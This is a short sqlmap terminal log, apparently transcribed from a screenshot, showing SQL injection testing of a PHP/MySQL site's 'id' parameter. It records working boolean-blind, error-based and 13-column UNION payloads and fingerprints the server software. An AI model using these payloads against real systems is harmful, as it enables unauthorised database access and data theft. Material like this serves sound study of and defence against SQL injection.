 [09:14:23] [INFO] target url appears to have 13 columns in query
[09:14:44] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 colu
mns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] n
sqlmap identified the following injection points with a total of 36 HTTP(s) requ
ests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=101 AND 1456=1456

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: id=101 AND (SELECT 6024 FROM(SELECT COUNT(*),CONCAT(0x3a6662793a,(S
ELECT (CASE WHEN (6024=6024) THEN 1 ELSE 0 END)),0x3a6261733a,FLOOR(RAND(0)*2))x
 FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)

    Type: UNION query
    Title: MySQL UNION query (NULL) - 13 columns
    Payload: id=-2723 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,CONCAT(0x3a6662793a,0x664f7979554d436a4561,0x3a6261733a),NULL,NULL#
---
[09:14:48] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.2, Apache 2.2.15
back-end DBMS: MySQL 5.0